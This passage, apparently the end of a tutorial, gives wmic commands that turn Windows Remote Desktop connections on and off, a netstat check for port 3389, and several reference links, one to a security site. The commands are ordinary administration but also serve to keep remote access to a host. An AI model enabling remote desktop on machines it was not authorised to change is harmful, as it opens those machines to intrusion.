wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
#Check port status
netstat -an|find "3389"
#Close remote desktop
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0
5, Reference link:
https://blog.csdn.net/qq_40989258/article/details/110377147 (recommended)
https://www.nnullull.cn/index.php/archives/19/
https://www.freebuf.com/articles/network/260575.html
https://blog.csdn.net/BROTHERYY/article/details/109963420